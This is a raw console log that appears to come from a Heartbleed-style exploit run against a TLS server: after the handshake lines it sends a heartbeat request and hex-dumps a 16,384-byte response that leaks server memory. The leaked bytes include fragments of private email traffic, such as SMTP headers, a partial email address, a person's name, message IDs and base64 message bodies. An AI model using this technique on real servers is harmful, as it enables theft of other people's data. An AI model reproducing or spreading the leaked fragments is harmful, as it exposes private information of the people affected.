 ... received message: type = 22, ver = 0302, length = 1444
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 FF FF D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C ......SC[...r...
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
0100: 68 20 4D 69 63 72 6F 73 6F 66 74 20 53 4D 54 50 h Microsoft SMTP
0140: 2D 30 37 30 30 0D 0A 58 2D 54 4D 4E 3A 20 5B 4D -0700..X-TMN: [M
0180: 45 6D 61 69 6C 3A 20 5B 79 6F 79 6F 6D 61 72 6B Email: [yoyomark
01c0: 33 39 34 32 42 32 45 45 43 42 44 41 36 41 30 40 3942B2EECBDA6A0@
0200: 74 65 6E 74 2D 54 79 70 65 3A 20 6D 75 6C 74 69 tent-Type: multi
0240: 62 33 2D 31 37 62 38 37 37 37 32 39 62 33 38 5F b3-17b877729b38_
0280: 69 6B 6F 77 73 6B 69 20 4D 69 6B 65 20 3C 6D 69 ikowski Mike <mi
02c0: 4C 49 47 48 54 49 4E 47 0D 0A 44 61 74 65 3A 20 LIGHTING..Date:
0300: 61 6C 0D 0A 49 6E 2D 52 65 70 6C 79 2D 54 6F 3A al..In-Reply-To:
0340: 24 40 63 6F 6D 3E 0D 0A 52 65 66 65 72 65 6E 63 $@com>..Referenc
0380: 6D 39 75 5A 48 43 67 41 41 41 45 41 41 41 41 47 m9uZHCgAAAEAAAAG
03c0: 6F 6D 3E 0D 0A 20 3C 42 41 59 31 36 38 2D 57 31 om>.. <BAY168-W1
0400: 61 62 32 39 2E 30 30 30 36 30 31 63 66 35 33 36 ab29.000601cf536
0440: 4F 72 69 67 69 6E 61 6C 41 72 72 69 76 61 6C 54 OriginalArrivalT
0480: 42 42 30 34 44 39 30 3A 30 31 43 46 35 33 39 44 BB04D90:01CF539D
04c0: 6F 6E 74 65 6E 74 2D 54 79 70 65 3A 20 6D 75 6C ontent-Type: mul
0500: 37 30 31 2D 61 65 64 61 2D 32 37 62 33 63 30 65 701-aeda-27b3c0e
0540: 64 39 5F 0D 0A 43 6F 6E 74 65 6E 74 2D 54 79 70 d9_..Content-Typ
0580: 72 2D 45 6E 63 6F 64 69 6E 67 3A 20 62 61 73 65 r-Encoding: base
05c0: 6F 4E 43 67 30 4B 53 32 6C 75 5A 47 78 35 49 48 oNCg0KS2luZGx5IH
0600: 49 48 64 68 63 79 42 77 61 57 4E 72 5A 57 51 67 IHdhcyBwaWNrZWQg